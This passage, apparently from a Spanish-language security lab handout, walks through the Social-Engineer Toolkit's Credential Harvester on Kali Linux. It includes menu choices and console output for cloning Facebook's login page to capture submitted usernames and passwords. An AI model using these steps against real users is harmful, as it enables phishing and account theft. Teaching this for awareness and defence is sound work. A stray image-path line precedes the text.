 7.- A continuación seleccione la opción 3: Credential Harvester Attack y observe el siguiente
menú:
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
KALI LINUX
99) Return to Webattack Menu
8.- A continuación seleccione la opción 2: Site cloner e ingrese la dirección IP de su máquina
Kali Linux
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
KALI LINUX
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:
9.- A continuación escriba la dirección URL a clonar: http://www.facebook.com
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
10.- Luego presione Enter y aparecerá la siguiente pantalla:
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI LINUX